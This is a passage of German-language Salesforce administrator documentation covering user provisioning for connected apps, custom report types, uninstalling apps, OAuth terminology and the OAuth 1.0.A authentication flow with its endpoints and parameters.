

Nachdem Sie die Benutzerbereitstellung für eine verbundene Anwendung konfiguriert haben, können Sie die Einstellungen und Genehmigungen für die individuelle Benutzeraccountbereitstellung, die Aufhebung der Bereitstellung oder für Aktualisierungen verwalten.

Verwenden Sie Folgendes, um einzelne Anforderungen und Benutzeraccounts zu verwalten.

#### Registerkarte "Benutzerbereitstellungsanforderungen"

Auf der Registerkarte "Benutzerbereitstellungsanforderungen" können Sie Details und Genehmigungen für eine einzelne Benutzerbereitstellungsanforderung anzeigen und verwalten. Die Benutzerbereitstellungsanforderungsdetails enthalten Informationen zum Status der Anforderung und zum Status einer Genehmigung (falls erforderlich und konfiguriert).

Klicken Sie auf den Feldwert "Name" einer kürzlich vorgenommenen Benutzerbereitstellungsanforderung, um die Details, einschließlich folgender Informationen, anzuzeigen.

#### **Vorgang**

Die Aktion für die aktuelle Anforderung. Die folgenden Werte sind möglich:

**•** Erstellen

- **•** Lesen
- **•** Aktualisieren
- **•** Deaktivieren
- **•** Aktivieren
- **•** Fixieren
- **•** Fixierung aufheben
- **•** Abstimmen (vergleicht den Salesforce-Account mit dem Account im Drittanbietersystem)
- **•** Wird verknüpft (ändert den aktuellen Verknüpfungszustand)

#### **Zustand**

Der Wert Zustand ändert sich während einer Schlichtung, um Benutzeraccounts im Drittanbietersystem zu erfassen und mit Salesforce-Benutzeraccounts zu vergleichen. Bei der ersten Erstellung weist eine Benutzerbereitstellungsanforderung in der Regel bei Zustand den Wert Neu auf. Wenn ein Erfassungsprozess beginnt, wechselt der Wert für Zustand zu Wird erfasst, bis dieser Prozess abgeschlossen ist. Nach Abschluss des Prozesses weist Zustand den Wert Erfasst auf.

Wenn aufgrund von Unterschieden zwischen den Accounts ein Analyseprozess ausgelöst wird, wechselt der Wert für Zustand zu Wird analysiert, bis dieser Prozess abgeschlossen ist. Nach Abschluss des Prozesses weist Zustand den Wert Analysiert auf. Wenn ein Prozess die Anforderung aufgrund der Verknüpfungseinstellungen übernimmt, wechselt der Wert für Zustand dann zu Wird übernommen und Salesforce aktualisiert die Benutzeraccounteigenschaften entsprechend. Sobald dieser Aktualisierungsprozess abgeschlossen ist, wechselt der Wert für Zustand zu Abgeschlossen.

Der Wert für Zustand beginnt jedoch nicht unbedingt mit Neu. Wenn ein benutzerdefinierter Prozess eine Anforderung zum Schlichten von Accounts initiiert, könnte ein Einstieg beim Wert Wird analysiert für Zustand beginnen.

Der Wert für Zustand kann bei einer aktiven Aufgabe auch nicht zurückgesetzt werden. Beispielsweise muss ein erfolgreicher Zustand mit dem Wert Wird analysiert den Wert Analysiert zur Folge haben, sofern der aktive Prozess nicht fehlschlägt und der Wert für Zustand in Fehlgeschlagen geändert wird.

Wenn Sie auf den Feldwert "Benutzerbereitstellungsaccount"klicken, werden Details zum Account des Benutzers angezeigt. Die folgenden Felder weisen Auswahllistenfelder auf, die den aktuellen Zustand des Benutzeraccounts beschreiben.

#### **Status**

Der Status des Accounts im Zielsystem. Die gültigen Werte lauten:

- **•** Aktiv
- **•** Deaktiviert
- **•** Gelöscht

#### **Verknüpfungszustand**

Der Zustand der aktuellen Verbindung zwischen dem Benutzeraccount in der Salesforce-Organisation und dem zugeordneten Benutzeraccount im Zielsystem. Die gültigen Werte lauten:

- **•** Verknüpft: Änderungen am Account in der Salesforce-Organisation werden in die Warteschlange gestellt, um den zugeordneten Account im Zielsystem zu aktualisieren.
- **•** Doppelt: Es ist ein zugeordneter Account im Zielsystem vorhanden.
- **•** Verwaist: Im Zielsystem ist kein zugeordneter Account vorhanden.
- **•** Ignoriert: Änderungen am Account in der Salesforce-Organisation wirken sich nicht auf den zugeordneten Benutzeraccount im Zielsystem aus.

Um diese Werte zu bearbeiten, verwenden Sie den Abschnitt "Benutzeraccounts" auf der Detailseite einer verbundenen Anwendung.

#### Abschnitt "Benutzeraccounts" der Detailseite einer verbundenen Anwendung

Im Abschnitt "Benutzeraccounts" auf der Detailseite einer verbundenen Anwendung sind alle erkannten und mit dem Drittanbieterdienst verknüpften Accounts aufgeführt. Verwenden Sie diesen Abschnitt, um den Verknüpfungszustand mit den Drittanbieteraccount zu verwalten und die in der Accountkonfiguration gespeicherten Details zu bearbeiten.

Normalerweise verwaltet Salesforce den Verknüpfungszustand mit dem Account im Drittanbieterdienst. Salesforce kann Benutzeraccounts während eines Schlichtungsprozesses erkennen und Accounts zwischen einer Salesforce-Organisation und einem Drittanbietersystem zuordnen. Die Zuordnung basiert auf Attributen, die Sie im Assistenten für die Benutzerbereitstellung angeben.

Wählen Sie **Accountverknüpfung durch mich verwalten lassen** nur aus, wenn der Verknüpfungszustand lieber von Ihnen und nicht von Salesforce gesteuert werden soll.

Der Verknüpfungszustand kann die folgenden Werte aufweisen.

#### Freigaberegeln für Benutzerbereitstellungsanforderungen

Wenn Sie Ihrer Benutzerbereitstellungskonfiguration Genehmigungsprozesse hinzugefügt haben, legen Sie Freigaberegeln fest, damit andere Personen wie ein anderer Benutzer oder Manager eine Benutzerbereitstellungsanforderung anzeigen und genehmigen kann.

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Freigabeeinstellungen* ein und wählen Sie dann **Freigabeeinstellungen** aus.

#### SIEHE AUCH:

<span id="page-5603-0"></span>[Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0) [Konfigurieren der Benutzerbereitstellung für verbundene Anwendungen](#page-5599-0) [Erstellen von Freigaberegeln für Benutzerbereitstellungsanforderungen](#page-668-0)

## Erstellen der Benutzerbereitstellung für benutzerdefinierte Berichte von verbundenen Anwendungen

Organisationen mit Benutzerbereitstellung für verbundene Anwendungen können Berichte ausführen, die Bereitstellungsaccounts, Anforderungen und andere Informationen mithilfe von benutzerdefinierten Berichtstypen anzeigen.

- **1.** Machen Sie sich zunächst mit den Typen für benutzerdefinierte Berichte und den allgemeinen Schritten für deren Erstellung und Pflege vertraut.
- **2.** Erstellen Sie Typen für benutzerdefinierte Berichte zu den folgenden Objekten und konfigurieren Sie sie bei Bedarf. Machen Sie alle Felder für die Berichterstellung verfügbar. Fügen Sie jeden Bericht zur Benutzerbereitstellungs-Berichtstypkategorie hinzu. Geben Sie für jeden Berichtstyp einen eindeutigen Namen und eine aussagekräftige Beschreibung ein, sodass Benutzer, die Berichte erstellen, wissen, welcher der richtige für ihre Anforderungen ist.



#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen und Aktualisieren von Typen für benutzerdefinierte Berichte:

**•** "Verwalten von Typen für benutzerdefinierte Berichte"

Löschen von Typen für benutzerdefinierte Berichte:

**•** "Alle Daten modifizieren"

AUSGABEN



#### SIEHE AUCH:

[Benutzerbereitstellung für verbundene Anwendungen](#page-5597-0) [Erstellen von benutzerdefinierten Berichtstypen](#page-472-0)

# Deinstallieren von verbundenen Anwendungen

# NUTZERBERECHTIGUNGEN



Sie können eine verbundene Anwendung aus Ihrer Organisation entfernen, indem Sie das Paket deinstallieren, zu der die Anwendung gehört.

Anmerkung: Wenn eine verbundene Anwendung deinstalliert wurde, werden die Zugriffs- und Aktualisierungstoken aller  $\bullet$ Benutzer der Anwendung entfernt. Dadurch wird verhindert, dass ein Benutzer die Anwendung zu einem späteren Zeitpunkt mithilfe eines bestehenden Zugriffstokens ausführt, ohne die Anwendung explizit selbst zu genehmigen.

# Verbundene Anwendungen und OAuth – Terminologie

#### **Zugriffstoken**

Ein vom Consumer verwendeter Wert, mit dem im Namen des Benutzers Zugriff auf geschützte Ressourcen erlangt werden kann, ohne dass die Salesforce-Anmeldeinformationen des Benutzers verwendet werden müssen.

Bei OAuth 1.0.A muss das Zugriffstoken gegen eine Sitzungs-ID eingetauscht werden.

<span id="page-5605-1"></span>Bei OAuth 2.0 ist das Zugriffstoken eine Sitzungs-ID und kann unmittelbar verwendet werden.

#### **Autorisierungscode**

Wird nur in OAuth 2.0 mit Webserverablauf verwendet. Ein kurzlebiges Token, das den durch den Endbenutzer gewährten Zugriff darstellt. Der Autorisierungscode dient zum Abrufen eines Zugriffstokens und eines Aktualisierungstokens. Informationen zu OAuth 1.0.A finden Sie unter [Anforderungstoken.](#page-5605-0)

#### **Rückmeldungs-URL**

Ein URL, der mit Ihrer Client-Anwendung verknüpft ist. In einigen Kontexten muss es sich dabei um einen echten URL handeln, an den der Webbrowser des Clients weitergeleitet wird. In anderen wird der URL nicht wirklich verwendet; der Wert zwischen Ihrer

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

Clientanwendung und dem Server (die Definition der verbundenen Anwendung) muss jedoch übereinstimmen. Beispielsweise kann es sinnvoll sein, einen Wert zu verwenden, der die Anwendung angibt, z. B. http://MyCompany.Myapp.

#### **Consumer**

Eine Website bzw. Anwendung, die OAuth verwendet, um sowohl den Salesforce-Benutzer als auch die Anwendung im Namen des Benutzers zu authentifizieren.

#### **Consumerschlüssel**

Ein Wert, mit dem der Consumer sich bei Salesforce identifiziert. Wird in OAuth 2.0 als client\_id bezeichnet.

#### **Consumergeheimnis**

Eine Art von Kennwort, das vom Consumer verwendet wird, um die Inhaberschaft des Benutzerschlüssels festzustellen. Wird in OAuth 2.0 als client secret bezeichnet.

#### **Nonce**

Eine Zahl, häufig eine Zufallszahl, die während der Authentifizierung verwendet wird, um sicherzustellen, dass die Anforderungen nicht ein zweites Mal verwendet werden können.

#### <span id="page-5605-0"></span>**Aktualisierungstoken**

Nur in OAuth 2.0 verwendet. Ein Token, das vom Consumer (Verbraucher) verwendet wird, um ein neues Zugriffstoken abzurufen, ohne dass der Endbenutzer den Zugriff erneut genehmigen muss.

#### **Anforderungstoken**

Ein Wert, der vom Consumer (Verbraucher) verwendet wird, um die Autorisierung durch den Benutzer einzuholen und der gegen ein Zugriffstoken eingetauscht wird. Anforderungstoken werden nur in OAuth 1.0.A verwendet. Informationen zu OAuth 2.0 finden Sie unter[Autorisierungscode.](#page-5605-1)

#### **Service-Anbieter**

Eine Webanwendung, die den Zugriff über OAuth gestattet. Dies ist Ihre Salesforce-Instanz, nachdem Remote-Zugriff aktiviert wurde.

#### **Token-Geheimnis**

Ein "Geheimnis" (Kennwort), das vom Consumer (Verbraucher) verwendet wird, um die Inhaberschaft über ein bestimmtes Token festzustellen. Gilt sowohl für Anforderungstoken als auch für Zugriffstoken.

#### **Benutzer**

Eine Person mit Salesforce-Anmeldung.

SIEHE AUCH:

[Authentifizieren von Anwendungen mit OAuth](#page-5606-0)

# <span id="page-5606-0"></span>Anwendungsauthentifizierung

# Authentifizieren von Anwendungen mit OAuth

Wenn ein Benutzer seine Salesforce-Daten über die externe Anwendung (die Seite des Consumers) anfordert, muss er von Salesforce authentifiziert werden. Jeder Authentifizierungsablauf besteht aus mehreren Schritten, die vom OAuth-Standard abhängig ist sowie davon, was für eine Anwendung auf Salesforce zuzugreifen versucht.

Salesforce unterstützt Authentifizierungsabläufe der OAuth-Version 1.0A und 2.0.

- **•** [OAuth 1.0.A](#page-5607-0) Diese Version von OAuth weist nur einen einzigen Ablauf auf.
- **•** [OAuth 2.0 Webserver](#page-5623-0) –Der Authentifizierungsablauf für Webserver wird von Anwendungen verwendet, die auf einem sicheren Server gehostet werden. Ein wichtiger Aspekt des Ablaufs für Webserver besteht darin, dass der Server in der Lage sein muss, das Verbrauchergeheimnis zu schützen. Sie können im Flow auch Codeabfrage- und Überprüfungswerte verwenden, um ein unbefugtes Abfangen des Autorisierungscodes zu verhindern.
- **•** [OAuth 2.0 Benutzeragent](#page-5631-0) Der Authentifizierungsablauf für Benutzeragenten wird von Client-Anwendungen (Consumer/Verbraucher) auf dem Gerät des Benutzers verwendet. Dies könnte über eine Skriptsprache, wie JavaScript, in einem Browser implementiert werden oder über ein mobiles Gerät oder eine Desktop-Anwendung. Diese Consumer (Verbraucher) sind nicht in der Lage, die Vertraulichkeit des Clientgeheimnisses zu gewährleisten.
- **•** [OAuth 2.0 Ablauf für Aktualisierungstoken](#page-5620-0) Nachdem der Consumer (Verbraucher) für den Zugriff autorisiert wurde, kann er ein Aktualisierungstoken verwenden, um ein neues Zugriffstoken (Sitzungs-ID) abzurufen. Dies geschieht erst, nachdem der Consumer (Verbraucher) ein Aktualisierungstoken erhalten hat (entweder über den Webserver- oder den Benutzeragentenablauf).
- **•** [OAuth 2.0 Ablauf für JWT-Bearer-Tokens](#page-5616-0) Der Ablauf für JWT-Bearer-Tokens gemäß OAuth 2.0 definiert, wie ein JWT verwendet werden kann, um ein OAuth-Zugriffstoken von Salesforce abzurufen, wenn bei einem Client eine vorliegende Autorisierung genutzt werden soll. Die Authentifizierung der autorisierten Anwendung wird von einer digitalen Signatur bereitgestellt, die beim JWT angewendet wird.
- **•** [OAuth 2.0 Ablauf für SAML-Bearer-Behauptungen](#page-5612-0) Der Ablauf für SAML-Bearer-Behauptungen gemäß OAuth 2.0 definiert, wie eine SAML-Behauptung verwendet werden kann, um ein OAuth-Zugriffstoken abzurufen, wenn bei einem Client eine vorliegende Autorisierung genutzt werden soll. Die Authentifizierung der autorisierten Anwendung wird von der digitalen Signatur bereitgestellt, die bei der SAML-Behauptung angewendet wird.
- **•** [Ablauf für SAML-Behauptungen](#page-5634-0) Der Ablauf für SAML-Behauptungen stellt eine Alternative für Organisationen dar, die derzeit SAML für den Zugriff auf Salesforce verwenden und auf dieselbe Weise auf die Webservices-API zugreifen möchten. Der Ablauf für SAML-Behauptungen kann nur innerhalb einer einzelnen Organisation verwendet werden. Um diesen Ablauf für Behauptungen zu verwenden, müssen Sie keine verbundene Anwendung erstellen.
- **•** [OAuth 2.0 Benutzername und Kennwort](#page-5629-0) Der Authentifizierungsablauf über Benutzername/Kennwort kann zum Authentifizieren verwendet werden, wenn der Consumer (Verbraucher) bereits über die Anmeldeinformationen des Benutzers verfügt.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

ACHTUNG: Dieser OAuth-Authentifizierungsablauf beinhaltet die Hin- und Herleitung der Anmeldeinformationen des Benutzers. Verwenden Sie diesen Authentifizierungsablauf nur, wenn es notwendig ist. Es wird kein Aktualisierungstoken ausgegeben.

Für alle Authentifizierungsabläufe gilt: Wenn ein Benutzer gebeten wird, den Zugriff zu autorisieren, jedoch stattdessen auf den Link klickt, der besagt, dass er nicht der aktuell angemeldete Benutzer ist, wird der aktuelle Benutzer abgemeldet und der Authentifizierungsablauf beginnt mit der Authentifizierung des Benutzers von Neuem.

Anmerkung: Um mehrmals auf Salesforce zugreifen zu können, etwa mit einem Notebook und einem Desktop-Computer, können die Benutzer eine Anwendung autorisieren. Die Standardgrenze liegt bei fünf Autorisierungen pro Anwendung und Benutzer. Wenn ein Benutzer versucht, einer Anwendung öfter Zugriff zu gewähren, als gemäß der Grenze für die Organisation zulässig ist, wird das Zugriffstoken, das am längsten nicht verwendet wurde, für diejenige Anwendung widerrufen. Neuere Anwendungen (mit dem Protokoll OAuth 2.0), die den Webserverablauf verwenden, werden automatisch für zusätzliche Geräte genehmigt, nachdem der Benutzer einmal den Zugriff gewährt hat. Beim Benutzeragentenablauf ist jedes Mal die Genehmigung des Benutzers erforderlich.

## OAuth 2.0-Endpunkte

Die drei wichtigsten Endpunkte, die zusammen mit OAuth 2.0 verwendet werden, sind:

- **•** Autorisierung https://*yourDomain*.my.salesforce.com/services/oauth2/authorize
- **•** Token https://*yourDomain*.my.salesforce.com/services/oauth2/token
- **•** Widerrufen https://*yourDomain*.my.salesforce.com/services/oauth2/revoke

<span id="page-5607-0"></span>Details zum Widerrufen von Zugriff finden Sie unter [Widerrufen von OAuth-Token](#page-5638-0) auf Seite 5633.

Verwenden Sie für eine Sandbox test.salesforce.com statt yourDomain.salesforce.com.

# OAuth 1.0.A – Authentifizierungsablauf

Bei OAuth 1.0.A gibt es nur einen einzigen Authentifizierungsablauf.

Es folgen die Beschreibungen der einzelnen Schritte.

- **1.** Der Consumer [fordert ein Anforderungstoken an.](#page-5608-0) Salesforce prüft die Anforderung und gibt ein Anforderungstoken aus.
- **2.** Der Consumer leitet den Benutzer zu Salesforce um, wo der Benutzer zur Anmeldung aufgefordert wird.
- **3.** Salesforce [autorisiert den Benutzer.](#page-5608-1)
- **4.** Nachdem der Benutzer autorisiert wurde, [fordert der Consumer ein AccessToken](#page-5609-0) [\(Zugriffstoken\) an.](#page-5609-0)
- **5.** Salesforce prüft die Anforderung und erteilt das Token.
- **6.** Nachdem das Token erteilt wurde, greift der Benutzer entweder [über seine Anwendung](#page-5610-0) oder [über die Force.com Web Services-API](#page-5610-1) auf die Daten zu.
- **7.** Salesforce prüft die Anforderung und gestattet den Zugriff auf die Daten.

In den folgenden Abschnitten werden diese Schritte jeweils detaillierter erläutert.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

Tipp: Wenn Sie eine verbundene Anwendung mit einer [Sandbox](#page-5722-0) verwenden möchten, so verwenden Sie in den folgenden Abschnitten test.salesforce.com anstelle von login.salesforce.com.

Die Liste der möglichen Fehlercodes, die von Salesforce ausgegeben werden können, finden Sie unter [OAuth 1.0.A-Fehlercodes](#page-5611-0) auf Seite 5606.

## <span id="page-5608-0"></span>Anfordern eines RequestToken

Wenn ein Consumer erstmals eine Anforderung an Salesforce stellt und die Anforderung gültig ist, wird ein RequestToken (Anforderungstoken) ausgegeben. Die folgenden Schritte enthalten weitere Details für den Entwickler, der eine verbundene Anwendung verwendet, um Salesforce-Daten anzufordern.

**1.** Eine Consumeranwendung hat Zugriff auf Salesforce-Daten und sendet eine Anforderung an

https://login.salesforce.com/\_nc\_external/system/security/oauth/RequestTokenHandler. Die Anforderung enthält folgende Elemente:

- **•** Eine gültige Anforderung für ein RequestToken, die folgende OAuth-Parameter enthält.
	- **–** oauth\_consumer\_key
	- **–** oauth\_signature\_method muss HMAC-SHA1 sein.
	- **–** oauth\_signature
	- **–** oauth\_timestamp
	- **–** oauth\_nonce
	- **–** oauth\_version optional, muss "1.0" sein, falls enthalten
	- **–** oauth\_callback muss eines der folgenden Elemente sein:
		- **•** Der vom Consumer gehostete URL, beispielsweise https://www.appirio.com/sfdc\_accounts/access\_token\_ready.html. Bei diesem URL wird https oder ein anderes Protokoll verwendet. Das Protokoll "http" kann nicht verwendet werden.
		- **•** oob, was für "out of band" (außerhalb des Bereichs) steht.
- **•** Eine [Signatur](#page-5610-2) auf Seite 5605, die gemäß der OAuth-Spezifikation für HMAC-SHA1 erstellt wurde.
- **2.** Nachdem Salesforce die Anforderung erhalten hat, geht Salesforce wie folgt vor:
	- **•** Validiert die Anforderung mit seiner eigenen Kopie des Consumergeheimnisses.
	- **•** Generiert eine Antwort mit RequestToken und RequestTokenSecret als Name-Wert-Paare im HTTP-Text.
	- **•** Sendet die Antwort an den Consumer zurück.

<span id="page-5608-1"></span>Ein RequestToken ist nur 15 Minuten lang gültig, zuzüglich drei Minuten als Ausgleich für Zeitunterschiede bei den Computeruhren.

**3.** Der Consumer leitet den Benutzer auf eine Salesforce-Anmeldeseite weiter, wie im nächsten Abschnitt angegeben.

#### Autorisieren des Benutzers

Nachdem die Anforderung des Consumers an Salesforce gestellt wurde, muss Salesforce den Benutzer authentifizieren, bevor der Vorgang fortgesetzt werden kann. Im Folgenden finden Sie eine detailliertere Darstellung der Schritte des Anmeldeverfahrens für Entwickler, die eine verbundene Anwendung verwenden, um Salesforce-Daten anzufordern.

**1.** Der Consumer leitet den Benutzer zu folgendem Ort um, wo er zur Anmeldung aufgefordert wird: https://login.salesforce.com/setup/secur/RemoteAccessAuthorizationPage.apexp. Die entsprechenden GET-Abfrageparameter sind an diese URL angehängt.

- oauth token das RequestToken
- **•** oauth\_consumer\_key

Anmerkung: Wenn der Parameter oauth callback enthalten ist, wird dieser ignoriert.

- **2.** Die Seite "Remote-Zugriffsautorisierung" wird angezeigt.
- **3.** Wenn der Benutzer den Zugriff für den Consumer genehmigt, generiert Salesforce das AccessToken und das AccessTokenSecret.
	- Anmerkung: Die Anzahl der gleichzeitig aktiven Zugriffstoken, die ein Benutzer einer Anwendung gewähren kann, ist beschränkt. Die Standardgrenze liegt bei fünf pro Anwendung und Benutzer. Wenn diese Autorisierung die Grenze für die Organisation überschreitet, wird der Benutzer benachrichtigt, dass durch die Autorisierung automatisch die Token für die Anwendung widerrufen werden, die am längsten nicht verwendet wurden.
- **4.** Salesforce überprüft den Rückmeldungs-URL (entweder auf den Definitionsseiten der verbundenen Anwendung oder im Parameter oauth\_callback der vorangegangenen Phase angegeben). Eine der folgenden Umleitungen erfolgt.
	- Wenn es sich bei dem im RequestToken definierten Parameter oauth callback um oob handelt und das auf der Definitionsseite der verbundenen Anwendung definierte Feld **Rückmeldungs-URL** einen gültigen Wert aufweist, wird der Benutzer zum betreffenden URL weitergeleitet.
	- Wenn es sich bei dem im RequestToken definierten Parameter oauth callback um einen gültigen URL handelt, wird der Benutzer zu diesem URL weitergeleitet.
- <span id="page-5609-0"></span>**5.** Der Consumer wird darüber informiert, dass AccessToken und AccessTokenSecret verfügbar sind. Der Consumer erhält entweder das Überprüfungstoken aus Salesforce oder den Validierungscode vom Endbenutzer.

### Anfordern des AccessToken

Nachdem der Benutzer authentifiziert wurde, kann der Consumer ein RequestToken gegen ein AccessToken austauschen. Im Folgenden finden Sie eine detailliertere Darstellung der Schritte für den Tokenaustausch für Entwickler, die eine verbundene Anwendung verwenden, um Salesforce-Daten anzufordern.

**1.** Der Consumer stellt eine HTTPS GET- oder POST-Anforderung an

https://login.salesforce.com/\_nc\_external/system/security/oauth/AccessTokenHandler, mit den erforderlichen Parametern in der Abfrage bzw. den Übertragungsdaten.

- oauth consumer key
- oauth signature method
- oauth signature
- oauth timestamp
- **•** oauth\_token
- **•** oauth\_nonce
- oauth verifier
- **•** oauth\_version optional, muss "1.0" sein, falls enthalten
- **2.** Salesforce validiert die folgenden Elemente.
	- **•** Das Consumergeheimnis
	- **•** Den Consumerschlüssel
	- **•** Die Signatur
	- **•** Dass das RequestToken noch nie zuvor verwendet wurde
- **•** Den Zeitstempel (muss innerhalb der letzten 15 Minuten liegen, zuzüglich drei Minuten als Ausgleich für Zeitunterschiede bei den Computeruhren)
- **•** Dass die Nonce noch nie zuvor verwendet wurde
- **3.** Nach der Validierung gibt Salesforce das AccessToken und das AccessTokenSecret im Text der HTTP-Antwort als Name-Wert-Paare zurück.

## <span id="page-5610-2"></span>Erstellen von **oauth\_signature** für die Anmeldung

Sie können entweder mit der Benutzeroberfläche oder der API auf Salesforce zugreifen. Der für die Anmeldung verwendete oauth\_signature-Parameter wird je nach verwendeter Methode unterschiedlich erstellt.

- **•** Benutzeroberfläche: Verwenden Sie https://login.salesforce.com zum Erstellen der Signatur
- **•** API: Verwenden Sie https://login.salesforce.com/services/OAuth/*type*/*api-version* zum Erstellen der Signatur

*typ* muss einen der folgenden Werte aufweisen.

- **–** u Partner-WSDL
- **–** c Unternehmens-WSDL

<span id="page-5610-0"></span>Beispiel: https://login.salesforce.com/services/OAuth/u/17.0.

#### Zugreifen auf Salesforce-Daten mithilfe der Consumeranwendung

Sobald der Consumer ein gültiges AccessToken besitzt, kann eine verbundene Anwendung den Zugriff auf Salesforce-Daten anfordern. Im Folgenden finden Sie eine detailliertere Darstellung der Schritte für den Datenzugriff für Entwickler, die eine verbundene Anwendung verwenden, um Salesforce-Daten anzufordern.

- **1.** Der Consumer stellt eine HTTPS POST-Anforderung an https://login.salesforce.com, mit den erforderlichen Parametern in der Autorisierungskopfzeile.
	- oauth consumer key
	- **•** oauth\_token
	- **•** oauth\_signature\_method
	- oauth signature
	- oauth timestamp
	- **•** oauth\_nonce
	- oauth version (optional, muss "1.0" sein, falls enthalten)
